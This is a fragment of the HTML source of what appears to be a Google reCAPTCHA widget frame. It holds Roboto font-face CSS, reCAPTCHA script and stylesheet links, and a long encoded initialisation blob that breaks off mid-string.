U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eWYfOEbtCrKxYYUZaWqYDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="eWYfOEbtCrKxYYUZaWqYDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eWYfOEbtCrKxYYUZaWqYDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fl5tEwxoGUdvw5PChy9bw7LDj2/DkcOGwp8Sw6rCj24fAz3DuE8CLVPDiD8Pw4oPIyPCpcOdwr7CjyxYw5R1w6DDl8K9wpPCt3HCl8OywroPwo/Cj8O9aMKjAA0Aw4sLBcKzQ8KFXi54WsKkwp/Coy3Dmlpcw5pRI8KPw4fDn8OSw61pWMOnw5zCuULCnno+Q2Qmw4tnAkXCrsK9w7FxIihIXnEdwpt1w4wAAcKJHC9VwrQow7tiYirDvMOxwq5/w4TDjk1OXsOrQUd/[base64]/[base64]/Cl8KmRSdYUsKAw5ofwp/ChmF1YsKNwqvCpcOjERVgCMOsw4tywp3CnsKxP17Cu0/CqsKgw6F5w7LDn8KJYcKHIQ/DgMO8DEPCqcOLwq/CtcK9wqRaw5XCk8KEVMKjR8KrcXTDs8OAasK9wrI2Zgxjw67DgMOWGVklEcOWw5oMwpTCmMOZNMOww5U1w4QPQltVw5dbw758JxVAw4wiwp/[base64]/CmcOpR8KVwoMbwpLDjsKVZyPCikNjasKDwojCiznCuiRKc1TDs8O6fVPChmfChcK0AgIHFl7DpQfCjcK+VS7Dm2/DtsOIVMOTw7YFw7XDmMOhwrdSw53Dgyx7wofCkhzCsCrCoMKKw4ZfKxPDrcKsw63CtyPDmsKJM8Oxwrw6B8OuOEHCssKQwqLDrnLDq2Y5woB6JEEKXnkPwr02wqLCn0VwOcKXw5pKQcKtw6nCpcKpwrzDiz5lwo4Rw4Adw5p9TB/DtwsDeMK3wonDozvDrS1VOH/CvcOVP8Oow77DqSnCg3ZKw6w9woHCmC/Cph7CucOyOMOGwrgLK3/ClcOCOcKkVsKHAsO/UMOeOcKFw4/Ck0dow49bVFolwrFBw5g6NG0dMsK7G8OewoPDscKaFHjCii5HUjbDoxfCs3zClsKyfsKTf1nDsStvSMKZwrfDqcKRw4wGUmhvwooAZxzCrEBSwrxHw5h/[base64]/[base64]/BlsIwoU5w7Ipwrszw4xzA8KCUsKORcO7wo4Iw6kVwpzDklpZwq5Yw6bCsAzCojYpRT1Yw6lPMMKVwo7CssOMwoDDgMKRw48Bwq5Hw6Baw5Uxw6TCnnrCt8KwEMKcTFtCUcKBwqZvZcOmBDl0ScOkVCjCujkxwqd9bsKtBnXClxHCgMKCW8O/w6vDvlDDpA/[base64]/w5/CqG7Crl83w6UKwrBkZcOPwrPCvcOHFi1BFGHDoTJ9w6rCoMKuw7knNXXCkxM5w7Z4bcOZwrbComo2w7t4fcOmwrJew4csR38VwoAuLh0HAjLCl8Ozw6M0w5vClgRkHMK/aMKZwrcUIR/Cn2QBw7Q3AMO2wopMAF3CmcKCwoQOXC0twpfChwsHCUZaw6FOesO6d8O0DCFQQsOuejrDmmvDvBx1LyZjecO0w5PCqk9mw4YnWkcswqViYk/CuRTCl8OISlxUcsKSAMOBwpwlwqvCuMK3WGVnw5nCoGNzwoQwB8OYdwtkaBMGY8KFw63DoMORwo7CusOlw6FbwrdAbBbDpcKHY1bDjDgawrI4L8Kfw6bDjMOaw6bDkcOaw7YAwq0Gw4/DvsKTD8KiwrjCqA84Um3DncOiw6xKwo4Ywrkewq7CrzwSX0UdA1p9V8OyFMOATsKkwp3Ct8K/aMOaw6Znwop5w5MHOB7Dqw0dUybCnRzCrsKUw7fCmHcVccO5w7/[base64]/CpcOCAknCvHXDv8OdVsKCwoZ/wpHDmcOvw5FDw4h1eDYFw5nCkMOPScOuw41HwqrDsUXCjVHClsOWw7LDhcO8ZsKcwqASwp3CqMOywqBGwp3DuATDiTrDjlQ6woTCgEbCshkofMOyW8K/[base64]/wobCs8OpORPDjRTDuz7DumgMeHnDs8OGwop2A27Dm01+N1kGwoZow6/Cshl0acOAw5t5YcKlWxQ0w6EMcsKUw4cMwoILJUpREcOqwp93J2XDjsOlV8OLw4knWMO4wpkmLVnCiVrDjBHDoBXCgDZ+w6FyZMOPwphnw6AvRBjCocORVsKDw5PDoFrDlFtnw7LDqjDDtVDCpMKkw6PCoSkwJ3DDt8KQwpx/woxlUsKvNlbCksKHwq/CqjdTBnvDvcO6w7VVMHnCrMO4wolFw7HDusO8VFZZHMKRw71/w6vDjcOQYsKowqvCpcKLw6x6W1lGwp7CiDXClMKdwoTCmcKJDsOKwpPCrjlZw7TCjVpDwqnCm1d3wrYiwqHDgzsUwo0iw6vCosOoVxLDjUjCoz/CiAJBw4/DuUfDvTnDoEbCucKrw7LCk1gZX8KawpHCgCtWwrTDijXCkiLCscKUQMKYfVvDl8ONw4/DvjrCqAYDw4cawrDDrcKoIMK5cMOvUsOQwrBUw5Fqwpg4wrNtw5nDkE3Dt8KowqrDr8KDw5HDnMOxw6N9JSnCuEBAw7VEEcO9wq9/ecOqYiF4wpcTwqRYwozDr17DiCfDql/Dims1eyZYMsK4XzLCgcOvwrhFc8OmXcOSwofCoSDDh8KFC8Ohw5lOwqs8KyE4w6Nzwo0IOcOIRMOpcno4w5/[base64]/DmRFzwrUFwoFbC8KmdcOPwpLCtTQXLsO8ak/CtcK3woLCmcOww5DDs8Ocw7vDjivDkcKJN8K9wqhmw6HCgTbCi1TDiwBdw5FPasKmT3TDosOyw79XQMO+OETClScjw5TDjMOtZsKpwqBOCsOnwrpHTsOtw6EmEsKUMsOkWApGwqDDjn3Dp8OiFMKNwozDv8Ofwp5Rwp7Cl3TCkMKzw5HCsl/CpcKKwoNtwpvClxhdw4pGLELDrsKWwpvCqXIqV8OkHMKnDRl6KnPDjsKYw4DCuMKxwrJdwr7DtsOWQhYxwrnDs0LCoMKbw7AAFsKlwq/[base64]/CjmjCpC7Do8OhZHYJwoh6wrEjw6rClG5jw7bCvsKAwosNB8Knwp/DkANvwrR0UAfCrFsHw5BuKBhyczTDomVnZ0BHw6tqw6UNw53Dk8O+w6vDmmjDnztTw4XCqXhuWRrDncOwXx4Hw5laWQDCksOewo/CpkvDnMKcwqBaw7fDq8OqNMK0w782w6fCrsOKTsKbLsKCwoHCmQTCkcOGX8KBw4gUw4xCZcOWw7M/wroRw4zDtCLDm0TDuyRaRMKmEcOZAsK7wq9TGlBVeMK2SnfChzxvXsKnwoZYHzoZwp3DqUvDn8KIQcKywqXDj2nDgMOgw4/DiT41w4rDkT/DqsKgwq0uYsODacO1w7LCr05sJcK9wrs1AMOTw61ewqNBekNYwqLDkcKswp8MDsKLw7bDjwJ/acOUwrMyJcK6wpBvJsOCw4TCl3fCp8KXf8KTNQbDhgMWw7LCgXzDsmo3w5J8UwRnWjhow7RjTDBww6bCnCV+P8KEecKYCwNXaBzDqMKEwotHwprDpSRAw7zDtyQxS8KNbsKIN3XDrWDCosKVB8KWw6rDgcOEXMO8FsKiNQEBw4B8wqTCrD90aMO0wr5ow5/ChMKSH3PCk8O0wrMiG0DConlMw7bDv1HDtsOYC8O7VsOSWMOZCB3DnEFlNcKwbcOfwpbDgVVREMOawrlyOhvCocOdwqXDnsO3EGpswpnDtXzDuAdgw7Uqw44bwqTCogwow6IhwqpBw5jCmsKIw5VlDQpTZXxxDmrCsTzCk8Odwq98woZYCsOewqc/RTx6w4QHw5LDmcK7wplmPF3DocKvUsO4bsKiw5PCjcO2Gk3DoCMlMsKcTsOHwqvCgl9zcQgdQMOOAsKOWMK1wqdSw7DCi8KHGX/Dg8KvwoMSwrAdw4LDk0g3w7URbQIxw57ClH4oPlc8w7HDgmU6Vk/[base64]/DssOpw7HDscKzZ8OhIcOHw7tiwr08GV5ndcOKHcO7wrUKQXxJHHgBbMKPJVdrDinCgsK1w54Qwow/ViTDosKda8OBUMKnw7/Ct8KgESxNw5vCthFQwrJCFMKfS8Kvwo/ChiPCssOub8KSwqxDEA7DvcOdw79uw6Mdw4fCjMOrEMOrNRAJScKGw6jCtMOdwoUwcMOZw4nCvsKFYmZnRcKww4kbwp8/S8K0w5MOw6EPXMOGw60Qwpd9L8OOwqMXw7PDliDDlXLCocKvw7A3wp/DkTrDunR1acKWw493w4fCjMKNw5/Cu0/DpsKjw4dDYDnCnMOZw7rCr0/DtcO6wrTCgTHCgsKtXMOeZ2hyN3fDjBLCocKUKMKKMsKkPX9rc3tAw6pHwqbDt8KsFMOBNcKsw54jZxp9wqd2DxnCkAxWaV7CsArCi8K+wpDCscO4w512G0jDksKVw6HDhk8ywow/IsKOw4XDljHDjAMfIsOSw5QKEHwgI8OYLsKzAB3DhCPCmR8wwo3DnyN1wo/Cjl1Aw73Dm0k/e0EfNFDCtMKSNxdSUMKEeQQfwrhZLi4UVVB6CVcTw4HDo8KKwp3DgFnDuRVNwrgNw5fCvlfDocOFw6cTHS8cBMO6w4XDngk1w53Cu8KkZVDDmcO/DMKLwq4rwoDDrHlcRjgmYW3CnVl2IsOewpU7w4pdwppkwoDChMOEw5pUUksyNcO7w5YLW8KVfcOpIjPDlGMcw7PCtVfCmcK1eUnDlcK8woDCjnAgwpbCocK/bsO6wq/DmnAeNCfClcKnw4XClcK8GRN3bEloZcKUw6vCp8Kcw7jDgGfCpwrCmcOGwpzDgAs0UcKwOMKlcl8MXsOnwpZhwrlKRCrDj8OYSxRsBsKAwrPCnh4/w5doDXw6GV3CvHjDk8K2w4bDscOsIwfDk8O3w4fDtMK1Pg91IUrCvcOwfgXClQQXwplkw61ZMi3DucOfw4sOGW9/[base64]/Dk8Kze8OwwpHCscO8PwIaLQ7CkAMqFjhlOsK/w5QqwodjS2pAJ8OAwpl8d8O6wpRrasK/w5gBw5nCtD3CmjpsSMO+wojDocKWw7bDi8Oaw6zDrcKcw5XCocKbw49Jw5RlI8OPbsKkwpRHw6HCtDpvMEMxA8O7AxJyYMOJGTzDqiVBSggJwp/Cp8OIw4bCnMKdXsO2RMKKRX5hw7tHw7TCqUojbcKidV7ClnTCuMOxInbCicOXNsO3QhJ0H8OuOsOIN3nDmQxOwrI2wqwwS8O5wpfChMKTwpvDuMOMw5MYwpd3w5jCh1PCtsOFwp7DkyzCm8Ovw5MuYsKqGx/CqcOKAsKfXsKTwozCmxDCr8O4TMKSH1oNw5bDrcKUw7oZG8KMw7fCuQzDsMKqBMKGw7xcw4rCssOQwoDCuSpYw6gKw5PDn8OGJMK0w7DCi8O5V8ODFFR9w45rwrl1wp/DuhHCgcOycDM8wqzDrcKkS3AFw4vDl8K5w7Amw4DDmMOUwpLDtU9ITVjCmiUGwpTDvsOcHG3CvcOMYcOrL8OjwrTDniJ2wr3CmmoGHkDDn8OMbn9fRRpawqRyw511EcK+dMKiVRMIAQLDucKIfTd3wo4Tw7JOOcOna3ccwr/DliRCw4XCum94wr/Du8OJNFBESVZBIz0Qw5/CtsOewrwbw63DmwzCnMKAFMKIdQ7Dr8OeJ8KJwojDmEDCpMOqe8KedE3Cnz3DksOeIg/[base64]/FFvCggAsZcKKw7oEwpBZYERjw5k0S0zCoBTDtMKEw71vLsKhMGXDpsOiw6nCgznDqsO4w7bDu8KsXcKgPxPDtsKyw7jChDw6bWHDs0zDiDPDmsKWdgZVR8KmYcOfLlR/IAgkw64YdA7CgFpUIWFlA8OcWSnCvcKdwoPDnAQ5EsKXayXCvBbDtMKgJyx5wqVwc1HCpGUvw5PDshjDkcKofTnCjcOfw6YtB8O+C8OjPDbCgCVQwqXDpwHCr8Kdw4DDlcKAGH99woB/[base64]/w5dqIsO5BmoywpXDucKXMXVxUcOoe8KYwojCqXzDlR4caXZDwqvChRXDpGLDmFItBQdtw6DCuk/Dt8Ojw5Epw59/dFFPw5oxO1h0EMOvw50yw4sbw4hQwoTDvcKlwovDgTDDhQnDvcKgUUd5YH3Cm8OcwrvDqG/[base64]/CmHMFFCrCscKQaxh5w6Mtwpc+w5VjZTQAw68XPVnDoSLDqXwPwp7ChMKOwp5kw7DDr8OiVFEHX8KTWMKlwqYoZcK5w4AcLXE4w4rCqxoiWsO6CsKiNMOnwoMWccKMw5TCvGEuKABKfsO2AcKxw5k+M0XDnAo/JcOJw6LDjlHDvzt8wpnDvwfClMKVw4rDjBI/dGhMCMOyw78ID8Kswp/DqcKuw53CgEA7w6x5L1RSLcOdw6bChHAyWMKbwr/CkgBXHH/CmQYUSsOiIsKkUkPDqcOjbsKdwrcYwoDDoDTDig4GNQRaDljDq8O3TkjDpsK9IsK0KmZcDMKew6l2dsKXw6gbw5DCnxnCosKiaH7ChQPDgl/Do8KKw4hoR8Knw7nDq8OGF8OBw5PDmcOswoxGwoPDm8ObICsaw4/DlVsyNhLCmMOjAMO+bSk6XcKsOcK3ThoSw5gQAxbCiA/[base64]/DrMKZQ8K7CRdobAowFsKCwqrCh1TCpMOYP8O1w4HCmEXDtMOawoxlw4Mnw6NLNcKMJn3DiMKsw73DkcKfw7Yew7wtLxvDtVAaWMOPwrPCsGTDoMKcTMO5T8Klw4h2w6/DvUXDklp6QsKsTcOnGUh/MMKZU8Oaw4E2GsOTYHzDrMKHwpbDmsONWH/DrBIWU8OFdnzDiMKdwpRew4xwfjslccOnB8Oqw53DuMOJw7nDgsKnwozCr3nCtsOjw5xeQyTDiU7Dp8KieMOjw4rDs1ZXw4PDlDA0wpTDpG/DoBd/AcOjwpQYw7Fyw4DCtcObw4TCuVZSYj3DtsOwQBoTWMKKw4EDPVfCjsO5woLCpDpbw4s/Pl4ZwrlZw4/CmsKOwqtewpHCrsOowr5JwrY/w7BjFlrDtjZyOgVDwpN8Qyp9X8KXwpfDhVdSUl4RwpfDrMKRAjoqJXgJwoLDnsKaw4vCssOawrctw6/DjsOJwo5ndsKbw73Dv8Kawq3DkAlWw67CocKqN8OJBsKcw73Dm8ORasOqaTQcYxfCqzQlw7MCwqTDoV3DnhnCnMO4w7/DqArDgcOTSAXDmxlgwp4nE8OiFFjConLConVvN8OZCh7CgDRuw5LCqRwSw5PCix/Dum1AwqlzVRQIwrEawoJ6ZiLDjEZ6d8O7w7cXwpfDj8O1GMK4QcKUw4HDssOkRHJPw6rDvMO3w4ZXwpvDsGXCr8ONwo1mwqNGw5TDj8OGw5kgQDHCmzw7wo8ww5zDksOYwpI6OVNKwqZjw5jCtgbDsMOAw40+wr5awqADL8Oyw6/[base64]/IcOQwqNlwonCkS1QwqwrJcO2wqbDgcOCacO8V8O5RCvDucKlVcOxw5c+w7RcIUMYdMK0w5PCr2bDrD3Dp0jDksObwq9ZwoRLwq3CilROCHl1w7ZQcizCpjgdS1rCpijCtmZlWxgjKHrCl8OcPMOqWMOnw7/CsgbCl8KRJcKZw7sPRsKmRk3CucKxCFhhK8KaOkjDucOzAz3CjMKewq/[base64]/w5vDgw3Dp8O+wrTCpDUtOMO6wpl3wps+wqVXwoYQwrpuwr58HAJ4G8KJX8Khw69POcKawqfDr8K/w7XDkcKRJsKdLDLDnMKaewlQPMO5ZRjDpsKpZMOdFQVwAMO+CWYQwp7DjhEdecKuw5UXw7rChcKvwqbCvsKUw4PCvD3Ct0LDh8KdDXUBQSJ/wrPCtXLCiEnCoSHDs8KUw4BKw5kHw45JAWpydEPClHx6w7BQw5ZRwoTDkDPDlXPDuMKqN0RJwqPDkcOuw5zCrQnCncKDUsOZw71GwosBXxRxf8Kxw47CgcOzwoTCnMKjNsOAZhzClxkGwp/Ct8O9LcKRwpJwwrdpMsOLw69NS37CnsOxwqxGEMKWPyLCscO/[base64]/DhirDhMKYw7spEcKbwovDv0nDlUnDssKmwrgKUU4dw5UYwpAsccO5KcOTwr/[base64]/CmMO9OcO4Sz1mSQ0jwq/CqQnCjCp+cRjCoMK6UcKewqUJw5lGYMKywrzCi13Djx1CwpMpWMKadMKKw67Ct2RKwptzWCDDv8KmwqnDvhjCq8K0wqBfw5NPDX/[base64]/Dq8O4J359JsKKVcOhLg5fVx3CoHYLwpUPWAnDhMKIPcK3ZsKNwopfw6/CjT9Gw4bDk8K/[base64]/CqGZMOjvDjhfDjsONw4XDusOrwo/DrCN7w4XCkkLCr8K7wq1PwrrCqFpSVsKqOsKJw43CgsOJLgvCuElWw5HCu8OJwrB+w4LDlCvDssKuRzAQLBIzWzY4UsK/w5bCrXwOZsOkwpYRPcKFKm7CjsOIwqjCrMOgwp5mHlYKDnIxfzBICcO6wpgOBgXCl8OxJMOtw7gxUFfDsi/CrFzCh8KBwrjDmkVDREwLw7t5MDjDvy5RwqciN8KYw6nDp0rCmMK5w412wrzCq8KHRMKrfW3Cs8O5w5/Dq8ORXMOMw5PCp8Kiw7snwrI/wqlJwrjCj8Oww7UJwojDq8Kvw5XCjGBuH8OyX8OQfTLDu0NIw6PCmFYTw6vDgQlmwrgYw4bCu1vDr2pHVMOIwrRaacOGAMKQQ8Kpw6kCwofCuwzDuMKaTVYlSwjDhHvCtmRIwrF7b8OLFWNlQcOZwpvCpDF0wo5pwrPCni5Cw5zDs2wzWh/Ch8KTwqQVXsO+w6LCtMOawqpzG1XDjk8xBlQlIMOgIUFzcXnCpsOnZiV4TXJRw6fCjsKswrfCnMOoJ188M8OXwrE/wpgVwpvCi8KHOlLDlTFrUMOffGPCqMKOAAnDuMKJLsKvw4FJwp3DgjDDh1LCmEDCh3/CmnTDo8KyMDwXw4xuw4w3AsKHW8KxOC10FxHChhzDrhTDlinDqWnDicO2wrJSwrjCuMK8Lk/[base64]/[base64]/[base64]/Dj8OWScOEw4M5AMKPwrj